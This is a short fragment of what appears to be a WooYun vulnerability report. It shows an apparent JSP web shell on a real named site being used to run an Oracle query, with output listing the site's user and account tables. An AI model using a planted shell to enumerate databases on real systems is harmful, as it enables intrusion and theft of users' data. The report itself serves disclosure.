 www.dgzyyz.com/1.jsp
Run SQL query/queries on database :
select * from user_tables where TABLE_NAME like'%USER%'
简单测试，看下用户表什么的
Query
Query#0 : select * from user_tables where TABLE_NAME like'%USER%'
TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS MAX_TRANS INITIAL_EXTENT NEXT_EXT
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER
DGPOST_USER USERS VALID 10 1 255 65536 1048576
ZYYZ_USER USERS VALID 10 1 255 65536 1048576
SUGGESTION_USER USERS VALID 10 1 255 65536 1048576
ZYYZ_CUSTOMUSER TESTZYYZ VALID 10 1 255 65536 1048576
USERINFO TESTZYYZ VALID 10 1 255 65536 1048576
ZYYZ_WZUSER TESTZYYZ VALID 10 1 255 65536 1048576
SUSER TESTZYYZ VALID 10 1 255
USERS TESTZYYZ VALID 10 1 255
TB_QK_TOWN_USER LIFESERVICE VALID 10 1 255 65536 1048576
TB_QK_USERINFO LIFESERVICE VALID 10 1 255 65536 8192
TB_QK_USER_ROLE LIFESERVICE VALID 10 1 255 65536 131072
www.wooyun.org